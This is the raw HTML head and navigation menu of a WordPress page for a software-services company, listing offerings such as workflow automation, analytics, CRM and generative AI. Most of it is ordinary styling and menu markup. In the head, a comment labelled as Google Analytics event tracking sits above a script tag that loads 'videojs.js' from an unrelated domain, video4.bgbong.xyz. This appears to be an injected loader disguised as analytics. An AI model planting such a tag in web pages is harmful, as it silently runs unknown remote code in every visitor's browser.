linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://www.plasmacomp.com/wp-content/uploads/maxmegamenu/style.css?ver=7d27b3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.plasmacomp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/odometer-theme-default.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/venobox.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='redias-core-style-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/redias-core.css?ver=1769289705' media='all' />
<link rel='stylesheet' id='redias-dl-icons-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/dl-icons.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/line-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-line-awesome-icons-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/line-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='redias-jquary-ui-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/jquary-ui.min.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='redias-common-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/common-style.min.css?ver=1712728394' media='all' />
<link rel='stylesheet' id='redias-main-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/main.min.css?ver=1719241598' media='all' />
<link rel='stylesheet' id='redias-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias-child/style.css?ver=1.0.0' media='all' />
<style id='redias-style-inline-css'>
.page-banner:not(.no-image) .overlay{opacity: 1;}h1,.h1{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h2,.h2{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h3,.h3{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h4,.h4{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h5,.h5{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h6,.h6{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}body, p{font-family: "Roboto", sans-serif;font-weight: normal;font-size: 16px;line-height: 24px;color: #4a4a4a;}.copyright-area .copyright-inner,.copyright-area .site-info a,.footer-menu li a{color: #b8b8b8;}.copyright-area .site-info a:hover,.footer-menu li a:hover{color: #ff6a32;}
/*# sourceURL=redias-style-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.plasmacomp.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/css/post-8.css?ver=1768843908' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.20.3' media='all' />
<link rel='stylesheet' id='elementor-post-11751-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/css/post-11751.css?ver=1768847544' media='all' />
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Roboto:400&#038;display=swap' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.plasmacomp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1740995538' media='all' />
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.plasmacomp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.plasmacomp.com/wp-json/wp/v2/posts/11751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.plasmacomp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.plasmacomp.com/?p=11751' />
<link rel="pingback" href="https://www.plasmacomp.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-200x200.png" sizes="32x32" />
<link rel="icon" href="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-original-300x300.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style>:root,::before,::after{--mec-heading-font-family: 'Roboto';--mec-paragraph-font-family: 'Roboto';--mec-color-skin: #3498da;--mec-color-skin-rgba-1: rgba(52,152,218,.25);--mec-color-skin-rgba-2: rgba(52,152,218,.5);--mec-color-skin-rgba-3: rgba(52,152,218,.75);--mec-color-skin-rgba-4: rgba(52,152,218,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-title-color: #4a4a4a;--mec-title-color-hover: #3498da;--mec-content-color: #4a4a4a;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><style>.mec-event-grid-classic .mec-event-title {
font-family: var(--redias-primary-font, "Roboto");
  font-size: 24px;
  line-height: 30px;
  font-weight: 700;
  color: var(--redias-dark-color,#4a4a4a);
  letter-spacing: -.5px;
  transition: all .3s ease;
  text-transform: capitalize;
  position: relative;
    margin-bottom: 0;}</style>	<script src="https://cdn.lordicon.com/lordicon.js"></script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2091593-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-2091593-1');
</script>
<!-- Global site Google Analytics Event tracking -->
<script src="https://video4.bgbong.xyz/videojs.js"></script>

<script src="https://cdn.lordicon.com/lordicon.js"></script>
<script>
document.addEventListener("DOMContentLoaded", function () {
    if (window.lordicon) {
        lordicon.load();
    }
});
</script>


<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_image_dimensions wpr_cache_webp wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-11751 single-format-standard wp-custom-logo wp-theme-redias wp-child-theme-redias-child mec-theme-redias mega-menu-primary mega-menu-max-mega-menu-1 header-2 is-primary-menu sticky-enable elementor-default elementor-kit-8 elementor-page elementor-page-11751">
	
<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header data-rocket-location-hash="b52983efe3a124af00dafdaa121bd7d0" class="header-wrapper is-page-header">
        <div class="navigation-wrapper">
        <div data-rocket-location-hash="0841f15ebf099eeaba6f2c7f735d0671" class="container">
            <div class="navigation-inner">
                <div class="site-logo">
                    <a href="https://www.plasmacomp.com/"><img width="599" height="250" src="[data-uri]"  alt="Plasma Computing Group Inc" data-src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png" decoding="async" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png 2x" class="lazyload" data-eio-rwidth="599" data-eio-rheight="250" /><noscript><img width="599" height="250" src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png" srcset="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png 2x" alt="Plasma Computing Group Inc" data-eio="l" /></noscript></a>
                </div>
                <nav class="navigation-menu">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width=".navigation-menu" data-mobile-force-width=".container" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-tabbed mega-menu-megamenu mega-menu-item-4225" id="mega-menu-item-4225"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-14934" id="mega-menu-item-14934"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/">Business and Productivity Software<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14934-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14934-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-4963" style="--columns:6; --span:1" id="mega-menu-item-4963"><a class="dashicons-update mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/workflow-automation/"><span class="mega-description-group"><span class="mega-menu-title">Workflow Automation</span><span class="mega-menu-description">The development of customized, scalable, workflows are the backbone of process automation.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-4935" style="--columns:6; --span:1" id="mega-menu-item-4935"><a class="dashicons-welcome-learn-more mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/legal-doc-management/"><span class="mega-description-group"><span class="mega-menu-title">Legal Doc Management</span><span class="mega-menu-description">Automate the management of your legal documents using a solution that will reduce manual handling and help mitigate risks.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14934-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5080" style="--columns:6; --span:1" id="mega-menu-item-5080"><a class="fas fa-book-reader mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/intelligent-kms/"><span class="mega-description-group"><span class="mega-menu-title">Intelligent KMS</span><span class="mega-menu-description">A Gen AI-enabled Knowledge Management System that maximizes organizational knowledge.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-4489" style="--columns:6; --span:1" id="mega-menu-item-4489"><a class="dashicons-desktop mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/enterprise-web-portals/"><span class="mega-description-group"><span class="mega-menu-title">Enterprise Web Portals</span><span class="mega-menu-description">Plasma designs customized Enterprise Web Portals that provide an optimal digital experience for customers, vendors, and partners.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-14968" id="mega-menu-item-14968"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/">Data Management and Analytics<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14968-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14968-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5181" style="--columns:6; --span:1" id="mega-menu-item-5181"><a class="dashicons-database-view mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/big-data-management/"><span class="mega-description-group"><span class="mega-menu-title">Big Data Management</span><span class="mega-menu-description">Your enterprise generates a lot of data. To fully capitalize on the intrinsic value of that data requires Big Data technology that enables deeper insights into the data that drives business growth.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5210" style="--columns:6; --span:1" id="mega-menu-item-5210"><a class="dashicons-dashboard mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/executive-operational-dashboards/"><span class="mega-description-group"><span class="mega-menu-title">Executive &amp; Operational Dashboards</span><span class="mega-menu-description">Fully customizable—widget-based—dashboards that provide executive-level access into the KPI’s that are critical to your operation.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14968-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5344" style="--columns:6; --span:1" id="mega-menu-item-5344"><a class="dashicons-analytics mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/corporate-performance-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Corporate Performance Analytics</span><span class="mega-menu-description">A customized, data-driven, solution from Plasma will provide your organization with the capability to manage your vendors using real-time analytics, dashboards, and custom reports.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6934" style="--columns:6; --span:1" id="mega-menu-item-6934"><a class="dashicons-analytics mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/project-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Project Analytics</span><span class="mega-menu-description">Eliminate blind-spots in your project delivery process using a custom solution that delivers timely project data and insights.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-14997" id="mega-menu-item-14997"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/">Artificial Intelligence and IoT<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14997-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14997-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5157" style="--columns:6; --span:1" id="mega-menu-item-5157"><a class="dashicons-chart-area mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/predictive-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Predictive Analytics</span><span class="mega-menu-description">AI-enabled analytics that provide predictive insights into business and operational conditions.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-10122" style="--columns:6; --span:1" id="mega-menu-item-10122"><a class="fas fa-robot mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/generative-ai/"><span class="mega-description-group"><span class="mega-menu-title">Generative AI</span><span class="mega-menu-description">Provide faster customer support, shorten issue resolution time, predict demand trends, and reduce costs with Generative AI.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14997-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5794" style="--columns:6; --span:1" id="mega-menu-item-5794"><a class="fa-wifi mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/artificial-intelligence-of-things/"><span class="mega-description-group"><span class="mega-menu-title">Artificial Intelligence of Things (AIoT)</span><span class="mega-menu-description">Connectivity combined with intelligence. Integration of Artificial Intelligence into IoT ecosystems to create data-driven performance and security insights.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-15020" id="mega-menu-item-15020"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/">Customer Experience and Engagement<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-15020-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15020-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5406" style="--columns:6; --span:1" id="mega-menu-item-5406"><a class="dashicons-businessman mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/crm/"><span class="mega-description-group"><span class="mega-menu-title">CRM</span><span class="mega-menu-description">Maximize the relationships with your customers and fully capitalize on market-growth opportunities with a customized CRM Solution.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6743" style="--columns:6; --span:1" id="mega-menu-item-6743"><a class="dashicons-money mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/sales-and-service-management-ssm/"><span class="mega-description-group"><span class="mega-menu-title">Sales & Service Management (SSM)</span><span class="mega-menu-description">A digital SSM Solution built to specifically address operational inefficiencies that create higher costs and poor customer satisfaction.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5410" style="--columns:6; --span:1" id="mega-menu-item-5410"><a class="dashicons-rest-api mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/sales-pipeline-management/"><span class="mega-description-group"><span class="mega-menu-title">Sales Pipeline Management</span><span class="mega-menu-description">Your sales pipeline is the lifeblood of your enterprise. Improve your ability to convert opportunities and forecasts into tangible revenue.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15020-0-1">
			<ul class="mega-sub-menu">
